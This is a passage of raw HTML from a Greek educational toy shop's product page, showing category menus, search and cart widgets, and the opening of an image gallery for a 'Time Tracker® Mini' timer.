		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-39221" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-39221 status-publish first instock product_cat-edu-material product_cat-count product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-4-5years product_tag-6-7years product_tag-8-12 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-150x150.jpg" data-thumb-alt="Time Tracker® Mini - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg"><img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg" class="wp-post-image wp-post-image" alt="Time Tracker® Mini - Image 1" title="ler6909_main" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-150x150.jpg" data-thumb-alt="Time Tracker® Mini - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg" class="" alt="Time Tracker® Mini - Image 2" title="ler6909_1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-150x150.jpg" data-thumb-alt="Time Tracker® Mini - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg" class="" alt="Time Tracker® Mini - Image 3" title="ler6909_2" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-150x191.jpg" data-thumb-alt="Time Tracker® Mini - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg">
					<img width="393" height="500" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg" class="" alt="Time Tracker® Mini - Image 4" title="ler6909_3" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg" data-large_image_width="393" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg 393w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-150x191.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-236x300.jpg 236w" sizes="auto, (max-width: 393px) 100vw, 393px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
